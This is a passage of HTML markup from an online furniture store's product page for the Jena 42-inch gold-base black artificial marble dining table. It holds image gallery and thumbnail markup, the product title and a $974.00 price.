  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-4758-gld-blk_3.jpg?v=1636572116&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-4758-gld-blk_3.jpg?v=1636572116&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_3.jpg?v=1636572116&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_3.jpg?v=1636572116&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_3.jpg?v=1636572116&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_3.jpg?v=1636572116&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_3.jpg?v=1636572116&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_3.jpg?v=1636572116&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_3.jpg?v=1636572116&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_3.jpg?v=1636572116&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_3.jpg?v=1636572116&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_3.jpg?v=1636572116&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_3.jpg?v=1636572116&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="20922768490581">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-20922768523349"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-20922768523349"
            data-alt="Jena 42"Gold Base Black Artificial Marble Dining Table"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-4758-gld-blk_4.jpg?v=1636572115&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-4758-gld-blk_4.jpg?v=1636572115&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_4.jpg?v=1636572115&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_4.jpg?v=1636572115&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_4.jpg?v=1636572115&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_4.jpg?v=1636572115&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_4.jpg?v=1636572115&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_4.jpg?v=1636572115&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_4.jpg?v=1636572115&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_4.jpg?v=1636572115&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_4.jpg?v=1636572115&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_4.jpg?v=1636572115&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_4.jpg?v=1636572115&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-4758-gld-blk_4.jpg?v=1636572115&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-4758-gld-blk_4.jpg?v=1636572115&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_4.jpg?v=1636572115&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_4.jpg?v=1636572115&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_4.jpg?v=1636572115&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_4.jpg?v=1636572115&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_4.jpg?v=1636572115&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_4.jpg?v=1636572115&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_4.jpg?v=1636572115&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_4.jpg?v=1636572115&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_4.jpg?v=1636572115&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_4.jpg?v=1636572115&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_4.jpg?v=1636572115&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="20922768523349">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-20922768556117"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-20922768556117"
            data-alt="Jena 42"Gold Base Black Artificial Marble Dining Table"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-4758-gld-blk_5.jpg?v=1636572114&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-4758-gld-blk_5.jpg?v=1636572114&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_5.jpg?v=1636572114&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_5.jpg?v=1636572114&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_5.jpg?v=1636572114&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_5.jpg?v=1636572114&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_5.jpg?v=1636572114&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_5.jpg?v=1636572114&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_5.jpg?v=1636572114&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_5.jpg?v=1636572114&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_5.jpg?v=1636572114&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_5.jpg?v=1636572114&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_5.jpg?v=1636572114&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-4758-gld-blk_5.jpg?v=1636572114&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-4758-gld-blk_5.jpg?v=1636572114&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_5.jpg?v=1636572114&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_5.jpg?v=1636572114&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_5.jpg?v=1636572114&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_5.jpg?v=1636572114&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_5.jpg?v=1636572114&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_5.jpg?v=1636572114&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_5.jpg?v=1636572114&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_5.jpg?v=1636572114&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_5.jpg?v=1636572114&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_5.jpg?v=1636572114&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_5.jpg?v=1636572114&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="20922768556117">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-accent-1 desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 6"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-accent-1 desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24961366032681__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24961366032681__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--24961366032681__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-20922768392277"
              data-media-position="1"
              data-alt="Jena 42"Gold Base Black Artificial Marble Dining Table"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-1
"
              >
                <img src="//emfurn.com/cdn/shop/products/eei-4758-gld-blk_6.jpg?v=1636572115&amp;width=416" alt="Jena 42&quot;Gold Base Black Artificial Marble Dining Table" srcset="//emfurn.com/cdn/shop/products/eei-4758-gld-blk_6.jpg?v=1636572115&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_6.jpg?v=1636572115&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_6.jpg?v=1636572115&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_6.jpg?v=1636572115&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_6.jpg?v=1636572115&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_6.jpg?v=1636572115&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_6.jpg?v=1636572115&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-20922768425045"
              data-media-position="2"
              data-alt="Jena 42"Gold Base Black Artificial Marble Dining Table"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-2
"
              >
                <img src="//emfurn.com/cdn/shop/products/eei-4758-gld-blk_1.jpg?v=1636572115&amp;width=416" alt="Jena 42&quot;Gold Base Black Artificial Marble Dining Table" srcset="//emfurn.com/cdn/shop/products/eei-4758-gld-blk_1.jpg?v=1636572115&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_1.jpg?v=1636572115&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_1.jpg?v=1636572115&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_1.jpg?v=1636572115&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_1.jpg?v=1636572115&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_1.jpg?v=1636572115&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_1.jpg?v=1636572115&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-20922768457813"
              data-media-position="3"
              data-alt="Jena 42"Gold Base Black Artificial Marble Dining Table"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-3
"
              >
                <img src="//emfurn.com/cdn/shop/products/eei-4758-gld-blk_2.jpg?v=1636572116&amp;width=416" alt="Jena 42&quot;Gold Base Black Artificial Marble Dining Table" srcset="//emfurn.com/cdn/shop/products/eei-4758-gld-blk_2.jpg?v=1636572116&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_2.jpg?v=1636572116&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_2.jpg?v=1636572116&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_2.jpg?v=1636572116&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_2.jpg?v=1636572116&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_2.jpg?v=1636572116&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_2.jpg?v=1636572116&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-20922768490581"
              data-media-position="4"
              data-alt="Jena 42"Gold Base Black Artificial Marble Dining Table"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-4
"
              >
                <img src="//emfurn.com/cdn/shop/products/eei-4758-gld-blk_3.jpg?v=1636572116&amp;width=416" alt="Jena 42&quot;Gold Base Black Artificial Marble Dining Table" srcset="//emfurn.com/cdn/shop/products/eei-4758-gld-blk_3.jpg?v=1636572116&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_3.jpg?v=1636572116&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_3.jpg?v=1636572116&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_3.jpg?v=1636572116&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_3.jpg?v=1636572116&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_3.jpg?v=1636572116&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_3.jpg?v=1636572116&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-20922768523349"
              data-media-position="5"
              data-alt="Jena 42"Gold Base Black Artificial Marble Dining Table"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-5
"
              >
                <img src="//emfurn.com/cdn/shop/products/eei-4758-gld-blk_4.jpg?v=1636572115&amp;width=416" alt="Jena 42&quot;Gold Base Black Artificial Marble Dining Table" srcset="//emfurn.com/cdn/shop/products/eei-4758-gld-blk_4.jpg?v=1636572115&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_4.jpg?v=1636572115&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_4.jpg?v=1636572115&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_4.jpg?v=1636572115&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_4.jpg?v=1636572115&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_4.jpg?v=1636572115&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_4.jpg?v=1636572115&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-20922768556117"
              data-media-position="6"
              data-alt="Jena 42"Gold Base Black Artificial Marble Dining Table"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-6
"
              >
                <img src="//emfurn.com/cdn/shop/products/eei-4758-gld-blk_5.jpg?v=1636572114&amp;width=416" alt="Jena 42&quot;Gold Base Black Artificial Marble Dining Table" srcset="//emfurn.com/cdn/shop/products/eei-4758-gld-blk_5.jpg?v=1636572114&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_5.jpg?v=1636572114&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_5.jpg?v=1636572114&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_5.jpg?v=1636572114&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_5.jpg?v=1636572114&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_5.jpg?v=1636572114&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_5.jpg?v=1636572114&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-6
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--24961366032681__main"
        data-section="template--24961366032681__main"
        data-url="/products/jena-42-artificial-marble-dining-table"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                <h1 class="h2">
                  Jena 42"Gold Base Black Artificial Marble Dining Table
                </h1>
                <a href="/products/jena-42-artificial-marble-dining-table" class="product__title">
                  <h2 class="h1">
                    Jena 42"Gold Base Black Artificial Marble Dining Table
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--24961366032681__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$974.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$974.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
